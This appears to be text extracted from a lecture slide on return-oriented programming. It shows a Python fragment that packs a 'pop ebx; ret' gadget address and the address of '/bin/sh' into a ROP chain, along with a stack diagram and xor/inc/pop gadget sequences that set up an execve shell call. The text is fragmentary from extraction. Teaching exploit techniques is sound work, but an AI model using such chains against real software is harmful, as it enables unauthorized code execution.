 Command path in ebx
def binsh_ebx():
# pop ebx + ret
ret = pack("<I", 0x0804fbcb)
# data: address of "/bin/sh"
ret += pack("<I", 0x080d18a4)
return ret
0(%esp) 4(%esp) 8(%esp)
xor + ret inc + ret inc + ret + 9 more pop + ret cmd
xorl %eax,%eax
ret
incl %eax
ret
popl %ebx
ret
"/bin/sh"